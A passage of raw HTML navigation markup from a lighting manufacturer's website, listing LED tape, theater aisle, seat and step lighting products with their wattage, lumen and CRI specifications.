menu-item-object-custom menu-item-20179" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-duo.jpg" data-level="3" data-title="6.1 W/FT" data-dis="736 LM/FT | 130 LM/W | 6.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="ELITE+ DUO"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">ELITE+ DUO</a><div class="under_txt">6.1 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20185" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-slim.jpg" data-level="3" data-title="4.4 W/FT" data-dis="863 LM/FT | 173 LM/W | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-slim-series/" data-top="ELITE+ Slim"><a href="https://tivolilighting.com/tivoli-product/elite-slim-series/" class="top_txt">ELITE+ Slim</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20187" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-vision.jpg" data-level="3" data-title="3.0 - 7.0 W/FT" data-dis="Up to 98 CRI | 97 LM/W | 3 - 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="ELITE+ Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">ELITE+ Vision</a><div class="under_txt">3.0 - 7.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20207" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-lb.jpg" data-level="3" data-title="1.46 W/FT" data-dis="120 LM/FT | 82 LM/W | 1.46 W/FT" data-url="https://tivolilighting.com/tivoli-product/define-low-brightness/" data-top="DEFINE LB"><a href="https://tivolilighting.com/tivoli-product/define-low-brightness/" class="top_txt">DEFINE LB</a><div class="under_txt">1.46 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20209" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-sb.jpg" data-level="3" data-title="3.0 W/FT" data-dis="227 LM/FT | 81 LM/W | 3 W/FT" data-url="https://tivolilighting.com/tivoli-product/define-standard-brightness/" data-top="DEFINE SB"><a href="https://tivolilighting.com/tivoli-product/define-standard-brightness/" class="top_txt">DEFINE SB</a><div class="under_txt">3.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20211" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-ho.jpg" data-level="3" data-title="4.4 W/FT" data-dis="393 LM/FT | 81 LM/W | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/high-output/" data-top="DEFINE HO"><a href="https://tivolilighting.com/tivoli-product/high-output/" class="top_txt">DEFINE HO</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20223" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/natura.jpg" data-level="3" data-title="7.0 W/FT" data-dis="230 LM/FT | 599 NM | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" data-top="Natura"><a href="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" class="top_txt">Natura</a><div class="under_txt">7.0 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22042" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/high-efficacy2.png" data-level="2" data-title="Optimized Lumens Per Watt" data-dis="High Efficacy Tape – Maximizes lumen output per watt for energy-efficient performance in large-scale or high-demand projects. Combining powerful brightness with low power consumption, High Efficacy tape supports sustainable, cost-saving lighting without sacrificing quality or uniformity." data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="High Efficacy"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">High Efficacy</a><div class="under_txt">Optimized Lumens Per Watt</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22043" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-pro.jpg" data-level="3" data-title="3.0 - 6.0 W/FT" data-dis="1019 LM/FT | 208 LM/W | 3 - 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="ELITE+ PRO"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">ELITE+ PRO</a><div class="under_txt">3.0 - 6.0 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22037" data-hover="https://tivolilighting.com/wp-content/uploads/2026/01/high-cri3.png" data-level="2" data-title="High CRI Output 97+" data-dis="High CRI Tape – Boast high CRI values across all intensities and CCTs available. Delivering consistent quality throughout the entire run with virtually no lumen drop." data-url="https://tivolilighting.com/tivoli-product-cat/high-cri/" data-top="High CRI"><a href="https://tivolilighting.com/tivoli-product-cat/high-cri/" class="top_txt">High CRI</a><div class="under_txt">High CRI Output 97+</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22781" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-vision.jpg" data-level="3" data-title="98 CRI | 3.0 - 7.0 W/FT" data-dis="Up to 98 CRI | 97 LM/W | 3 - 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="ELITE+ Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">ELITE+ Vision</a><div class="under_txt">98 CRI | 3.0 - 7.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22782" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-duo.jpg" data-level="3" data-title="97 CRI | 6.1 W/FT" data-dis="736 LM/FT | 130 LM/W | 6.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="Elite+ DUO"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Elite+ DUO</a><div class="under_txt">97 CRI | 6.1 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20189" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/color-mixing2.png" data-level="2" data-title="Multi-channel Color Blending" data-dis="Color Changing Tape – Offers dynamic illumination with RGB, RGBW, and pixel-controlled options to create vibrant effects, smooth transitions, and customizable patterns. Designed for seamless integration with industry-standard controls, it provides versatile solutions for entertainment, hospitality, and architectural environments." data-url="https://tivolilighting.com/tivoli-product-cat/color-mix/" data-top="Color Mix"><a href="https://tivolilighting.com/tivoli-product-cat/color-mix/" class="top_txt">Color Mix</a><div class="under_txt">Multi-channel Color Blending</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20193" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb2.jpg" data-level="3" data-title="4.4 W/FT" data-dis="3 Channel DMX | 254 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgb/" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">RGB</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20195" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbw-1.jpg" data-level="3" data-title="5.3 W/FT" data-dis="4 Channel DMX | 370 LM/FT | 5.3 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbw/" data-top="RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">RGB+W</a><div class="under_txt">5.3 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20197" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbww-1.jpg" data-level="3" data-title="6.0 W/FT" data-dis="5 Channel DMX | 239 LM/FT | 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbww/" data-top="RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">RGB+W+W</a><div class="under_txt">6.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20199" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb_1.jpg" data-level="3" data-title="4.4 W/FT" data-dis="3 Channel DMX | 207 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" data-top="Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">Pixel24 RGB</a><div class="under_txt">4.4 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20201" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Pixel24-rgbw.jpg" data-level="3" data-title="5.1 W/FT" data-dis="4 Channel DMX | 322 LM/FT | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" data-top="Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">Pixel24 RGBW</a><div class="under_txt">5.1 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20203" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/fuse-12pixel-rgb.png" data-level="3" data-title="4.1 W/FT" data-dis="3 Channel SPI | 169 LM/FT | 4.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" data-top="Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">Pixel12 RGB</a><div class="under_txt">4.1 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22031" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/side-emitting2.png" data-level="2" data-title="Horizontal Light Distribution" data-dis="Side-Emitting Tape – Projects light laterally, enabling smooth wall grazing, cove illumination, and unique accent effects. Its flexible design ensures continuous, uniform output for creative architectural details and challenging installations where traditional downward lighting is not practical." data-url="https://tivolilighting.com/tivoli-product-cat/side-emitting/" data-top="Side Emitting"><a href="https://tivolilighting.com/tivoli-product-cat/side-emitting/" class="top_txt">Side Emitting</a><div class="under_txt">Horizontal Light Distribution</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21004" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/COB-SE.png" data-level="3" data-title="3.0 W/FT" data-dis="183LM/FT | 90+ CRI | 3W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" data-top="COB SE"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" class="top_txt">COB SE</a><div class="under_txt">3.0 W/FT</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20213" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/define-se.jpg" data-level="3" data-title="3.6 W/FT" data-dis="226 LM/FT | 75.3 LM/W | 3.6 W/FT" data-url="https://tivolilighting.com/tivoli-product/define-side-emitting/" data-top="DEFINE SE"><a href="https://tivolilighting.com/tivoli-product/define-side-emitting/" class="top_txt">DEFINE SE</a><div class="under_txt">3.6 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20993" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/sauna2.png" data-level="2" data-title="High-Temperature Construction" data-dis="Sauna-Rated Tape – Built to perform in extreme heat and humidity, this specialized tape light delivers reliable, consistent illumination in saunas, steam rooms, and wellness environments. Durable and safe, it ensures long-lasting operation where conventional tape light cannot." data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="Sauna Rated"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">Sauna Rated</a><div class="under_txt">High-Temperature Construction</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20999" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/Sauna.png" data-level="3" data-title="2.43 W/FT" data-dis="200+ LM/FT | 90+ CRI | 2.43 W/FT" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="COB SR"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">COB SR</a><div class="under_txt">2.43 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20923" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/dual-bend2.png" data-level="2" data-title="Vertical & Horizontal Flexibility" data-dis="3D Dual Bend Tape provides unmatched flexibility, capable of bending seamlessly in any direction—both vertically and horizontally—making it ideal for complex Urban extrusion designs." data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="Dual Bend"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend</a><div class="under_txt">Vertical & Horizontal Flexibility</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20924" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/Dual-Bend.png" data-level="3" data-title="4.7 W/FT" data-dis="448 LM/FT | 95.3 LM/W | 4.7 W/FT" data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="3D Dual Bend"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">3D Dual Bend</a><div class="under_txt">4.7 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22044" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/Dim-to-Warm2.png" data-level="2" data-title="Gradual CCT Shift Dimming" data-dis="Dim-to-Warm Tape – Smoothly shifts from neutral white to a warm, amber glow as it dims, creating inviting ambiance and flexibility within a single fixture. Perfect for hospitality, residential, and architectural applications, it combines functional light with mood-enhancing performance." data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Dim To Warm"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Dim To Warm</a><div class="under_txt">Gradual CCT Shift Dimming</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20181" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/elite-flow.jpg" data-level="3" data-title="4.6 W/FT" data-dis="443 LM/FT | 97 LM/W | 4.6 W/FT" data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Flow"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Flow</a><div class="under_txt">4.6 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22045" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/dynamic-white.png" data-level="2" data-title="Variable Tunable White Range" data-dis="Dynamic White Tape – Provides adjustable white light across defined CCT ranges, from warm to cool, with excellent consistency and spectral balance. Engineered for adaptability and precision, Dynamic White tape supports advanced controls for architectural, commercial, and residential applications." data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">Dynamic White</a><div class="under_txt">Variable Tunable White Range</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20191" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-dw-1.jpg" data-level="3" data-title="7.0 W/FT" data-dis="130 LM/W | 97 CRI | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="DW"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">DW</a><div class="under_txt">7.0 W/FT</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22050" data-hover="https://tivolilighting.com/wp-content/uploads/2025/08/AC120.png" data-level="2" data-title="Line Voltage Operation" data-dis="120V AC Tape – Designed for long continuous runs without the need for external drivers, 120V AC tape provides bright, reliable illumination with simple installation. Ideal for large architectural features, coves, and perimeter accents, it delivers uniform output with reduced installation complexity." data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="AC 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">AC 120</a><div class="under_txt">Line Voltage Operation</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20215" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flex120.jpg" data-level="3" data-title="6.0 W/FT" data-dis="500 LM/FT | 83 LM/W | 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/flex120/" data-top="Flex 120"><a href="https://tivolilighting.com/tivoli-product/flex120/" class="top_txt">Flex 120</a><div class="under_txt">6.0 W/FT</div>		</ul>
	</ul>
</ul>
<div class="master_img"> 
								<a href="" style="position:absolute;z-index:99999;top:15px;left:20px;color:#fde164 !important;font-weight:800;font-size:23px;margin-left: 5px;text-transform: uppercase;padding:0px !important;" class="hover_top"><h3>Architectural</h3></a>
							   <a href="" style="position:absolute;z-index:99999;top:40px;left:20px;color:#f7f7f7 !important;font-weight:500;font-size:14px !important;margin-left: 5px;text-transform: capitalize;padding:0px !important;white-space: normal !important;margin-right:35px !important;" class="hover_dis"> <p></p></a>
								<a href="" class="get_menu_lk"><img class="hover_imgs" src="https://tivolilighting.com/wp-content/uploads/2024/10/architectural_5.jpg" alt=""></a>                            
							</div></div><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children mega_menu menu-item-20225" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/theater1.jpg" data-level="0" data-title="" data-dis="Specializing in creating dynamic lighting solutions that enhance both ambiance and functionality." data-url="" data-top="Theater & Auditorium"><a class="top_txt">Theater &#038; Auditorium</a><div class="master_submenu">
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20227" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ceiling.jpg" data-level="1" data-title="Safety | General Illumination" data-dis="LED lighting for theater ceilings provides precise, even illumination exactly where it's needed. Compatible with intelligent building control systems and energy-efficient DC power sources, it supports green building standards." data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="Ceiling"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">Ceiling</a><div class="under_txt">Safety | General Illumination</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20229" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivobar.jpg" data-level="2" data-title="Dual Circuit Control" data-dis="The TivoBAR's design efficiently dissipates heat, ensuring long-lasting performance. Offering 2-circuit 0-10V dimming capability with standard controls, it allows flexible light settings for house lights, movie runs, and cleaning." data-url="https://tivolilighting.com/tivoli-product/tivobar/" data-top="TivoBAR"><a href="https://tivolilighting.com/tivoli-product/tivobar/" class="top_txt">TivoBAR</a><div class="under_txt">Dual Circuit Control</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20231" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/guide1.jpg" data-level="1" data-title="Pathway | Directional Lighting" data-dis="LED guide lighting ensures safe, ADA-compliant illumination. It discreetly lights aisles and pathways while maintaining energy efficiency and preserving the venue's ambiance." data-url="https://tivolilighting.com/tivoli-product-cat/guide-light/" data-top="Guide"><a href="https://tivolilighting.com/tivoli-product-cat/guide-light/" class="top_txt">Guide</a><div class="under_txt">Pathway | Directional Lighting</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20233" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/monogram-surface1.jpg" data-level="2" data-title="Recessed Row | Seat Indication" data-dis="0.2 W/Module | Edge Lit LED | 12V DC" data-url="https://tivolilighting.com/tivoli-product/monogram/" data-top="Monogram Surface"><a href="https://tivolilighting.com/tivoli-product/monogram/" class="top_txt">Monogram Surface</a><div class="under_txt">Recessed Row | Seat Indication</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20235" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/soft-aisle1.jpg" data-level="2" data-title="Aisle lighting edge delineation" data-dis="Aisle lighting edge delineation system is Patented, field-cuttable, co-extruded, rigid and soft PVC with Titanium Series LED lighting engine." data-url="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" data-top="Soft Aisle"><a href="https://tivolilighting.com/tivoli-product/soft-aisle-titanium/" class="top_txt">Soft Aisle</a><div class="under_txt">Aisle lighting edge delineation</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20237" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/stage-edge1.jpg" data-level="2" data-title="Stage Edge Angle Marker" data-dis="A simple, highly effective, affordable stage edge lighting solution with smooth full range dimming capability. Designed to support the roll-over weight of a Grand Piano when flush mounted." data-url="https://tivolilighting.com/tivoli-product/stage-edge/" data-top="Stage Edge"><a href="https://tivolilighting.com/tivoli-product/stage-edge/" class="top_txt">Stage Edge</a><div class="under_txt">Stage Edge Angle Marker</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20239" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/rail.jpg" data-level="1" data-title="Rail-Mounted Systems" data-dis="Tivoli handrail systems providing discreet, ADA-compliant illumination for pathways and stairs. This system enhances safety while seamlessly integrating into architectural handrails, delivering efficient, long-lasting lighting that maintains the venue's aesthetic appeal." data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Handrail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Handrail</a><div class="under_txt">Rail-Mounted Systems</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20241" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fantasma-rail1.jpg" data-level="2" data-title="Handrail Safety Illumination" data-dis="The Fantasma handrail system features an optically clear directional lens that provides sleek illumination. It is available in both single and double-sided options, ensuring versatile lighting solutions for various applications while maintaining a discreet design." data-url="https://tivolilighting.com/tivoli-product/fantasma-rail/" data-top="Fantasma Rail"><a href="https://tivolilighting.com/tivoli-product/fantasma-rail/" class="top_txt">Fantasma Rail</a><div class="under_txt">Handrail Safety Illumination</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20243" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Seat.jpg" data-level="1" data-title="Seat Lighting Versatility" data-dis="Tivoli Lighting’s seat lighting solutions provide glare-free illumination for aisles and steps in dry and wet locations. These durable, compact linear LED systems feature an optically clear lens, flexible mounting options, and tamper-resistant design, with edge-lit row indicators for easy seat identification." data-url="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" data-top="Seat"><a href="https://tivolilighting.com/tivoli-product-cat/seat-lighting/" class="top_txt">Seat</a><div class="under_txt">Seat Lighting Versatility</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20245" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/beacon2.jpg" data-level="2" data-title="Dry and Wet application" data-dis="Available mounting option for seat, wall, and pole application for a glare-free aisle and step illumination. Available for dry or wet location." data-url="https://tivolilighting.com/tivoli-product/beacon/" data-top="Beacon"><a href="https://tivolilighting.com/tivoli-product/beacon/" class="top_txt">Beacon</a><div class="under_txt">Dry and Wet application</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20249" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/mode-seat2.jpg" data-level="2" data-title="Row Guide and Seat illumination" data-dis="Non-intrusive, glare-free illumination with improved LED guide lighting of aisles and steps." data-url="https://tivolilighting.com/tivoli-product/mode-seat/" data-top="Mode Seat"><a href="https://tivolilighting.com/tivoli-product/mode-seat/" class="top_txt">Mode Seat</a><div class="under_txt">Row Guide and Seat illumination</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20247" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Fantasma-seat-new.png" data-level="2" data-title="Sharp Cut-Off distribution" data-dis="Hidden, tamper-resistant linear system" data-url="https://tivolilighting.com/tivoli-product/fantasma-seat/" data-top="Fantasma Seat"><a href="https://tivolilighting.com/tivoli-product/fantasma-seat/" class="top_txt">Fantasma Seat</a><div class="under_txt">Sharp Cut-Off distribution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20251" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/monogram-seat.jpg" data-level="2" data-title="High Visual Indication" data-dis="Seat-mounted row indicator uses LEDs to provide edge-lit, non-intrusive illumination of letters or numbers for seat lighting applications." data-url="https://tivolilighting.com/tivoli-product/monogram-seat/" data-top="Monogram Seat"><a href="https://tivolilighting.com/tivoli-product/monogram-seat/" class="top_txt">Monogram Seat</a><div class="under_txt">High Visual Indication</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20253" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/usher-seat2.jpg" data-level="2" data-title="Round Profile for pin-light effect" data-dis="Optically clear polycarbonate co-extruded directional lens features 110° lighting cut-off with no glare intrusive to patrons view." data-url="https://tivolilighting.com/tivoli-product/usher-seat/" data-top="Usher Seat"><a href="https://tivolilighting.com/tivoli-product/usher-seat/" class="top_txt">Usher Seat</a><div class="under_txt">Round Profile for pin-light effect</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20256" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/versiline-seat.jpg" data-level="2" data-title="Hidden Seat Arm Lighting" data-dis="Tamper-resistant, seat-mounted, LED lighting system in a semi-rigid polycarbonate tube." data-url="https://tivolilighting.com/tivoli-product/versiline-seat/" data-top="Versiline Seat"><a href="https://tivolilighting.com/tivoli-product/versiline-seat/" class="top_txt">Versiline Seat</a><div class="under_txt">Hidden Seat Arm Lighting</div>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-20257" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/steps.jpg" data-level="1" data-title="ADA Compliant Solution" data-dis="Tivoli Lighting's LED step lighting solutions offer glare-free illumination for aisles and steps, featuring optically clear lenses for subtle lighting, durable and tamper-resistant designs, and edge-lit row indicators for easy identification, enhancing both visibility and style in your space." data-url="https://tivolilighting.com/tivoli-product-cat/step-lighting/" data-top="Step"><a href="https://tivolilighting.com/tivoli-product-cat/step-lighting/" class="top_txt">Step</a><div class="under_txt">ADA Compliant Solution</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20259" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/architectural-step3.jpg" data-level="2" data-title="Single Row Illumination Solution" data-dis="Reliable LED lighting system using individually replaceable LED modules for easily maintained step illumination." data-url="https://tivolilighting.com/tivoli-product/architectural-step/" data-top="Architectural Step"><a href="https://tivolilighting.com/tivoli-product/architectural-step/" class="top_txt">Architectural Step</a><div class="under_txt">Single Row Illumination Solution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20261" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/bare-step-premium2.jpg" data-level="2" data-title="Rigid Aluminum Step Solution" data-dis="LED lighting system using window ports to create a downward step landing illumination where needed" data-url="https://tivolilighting.com/tivoli-product/bare-step-premium/" data-top="Bare Step Premium"><a href="https://tivolilighting.com/tivoli-product/bare-step-premium/" class="top_txt">Bare Step Premium</a><div class="under_txt">Rigid Aluminum Step Solution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20263" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Step.jpg" data-level="2" data-title="Bullnose Step Light" data-dis="Patented, ADA-compliant co-extruded Bullnose step light, available with a contrasting stripe or entirely in black. It features a fiber-lit top row for indication and a Titanium PCB bottom row for step illumination or continuous pixel-free light." data-url="https://tivolilighting.com/tivoli-product-cat/fiberstep/" data-top="Fiber Step"><a href="https://tivolilighting.com/tivoli-product-cat/fiberstep/" class="top_txt">Fiber Step</a><div class="under_txt">Bullnose Step Light</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-20265" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fiber-step-continuous2.jpg" data-level="3" data-title="Continuous line of light" data-dis="Top fiber strip provides a soft glow for patron safety and a smooth continuous, pix elation free, bottom row illumination with low brightness TivoTape." data-url="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" data-top="Continuous"><a href="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" class="top_txt">Continuous</a><div class="under_txt">Continuous line of light</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20267" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fiber-step-titanium2.jpg" data-level="3" data-title="Classic pinpoint light" data-dis="Fiber lit top row for indication with Titanium PCB bottom row for step illumination." data-url="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" data-top="Titanium"><a href="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" class="top_txt">Titanium</a><div class="under_txt">Classic pinpoint light</div>		